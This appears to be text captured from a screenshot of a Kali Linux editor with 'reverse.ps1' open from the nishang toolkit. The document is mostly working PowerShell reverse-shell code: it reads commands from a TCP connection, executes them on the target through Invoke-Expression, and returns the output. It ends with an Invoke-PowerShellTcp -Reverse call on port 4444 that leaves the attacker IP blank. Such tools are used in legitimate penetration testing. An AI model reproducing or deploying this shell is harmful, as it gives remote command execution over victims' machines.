 Open
*reverse.ps1
/home/kali/Downloads/manual-tools/nishang/Shells
Save
85 $stream.Write($sendbytes,0,$sendbytes.Length)
86
87 #Show an interactive PowerShell prompt
88 $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
89 $stream.Write($sendbytes,0,$sendbytes.Length)
90
91 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
92 {
93 $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
94 $data = $EncodedText.GetString($bytes,0, $i)
95 try
96 {
97 #Execute the command on the target.
98 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
99 }
100 catch
101 {
102 Write-Warning "Something went wrong with execution of command on the target."
103 Write-Error $_
104 }
105 $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
106 $x = ($error[0] | Out-String)
107 $error.clear()
108 $sendback2 = $sendback2 + $x
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress -Port 4444
129
130